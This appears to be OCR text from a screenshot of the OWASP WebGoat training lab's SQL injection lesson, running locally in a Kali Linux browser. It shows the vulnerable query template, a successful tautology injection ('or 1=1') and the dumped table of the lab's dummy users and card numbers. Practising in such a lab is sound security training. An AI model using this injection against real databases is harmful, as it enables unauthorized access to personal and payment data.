 20:26
Kali Linux
Releases · WebGoat/W
ZAP – Download
forensic - Google Sear
WebGoat
127.0.0.1:8080/WebGoat/start.mvc?username=felaabck19#lesson/SqlInjection.lesson/9
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 or 1=1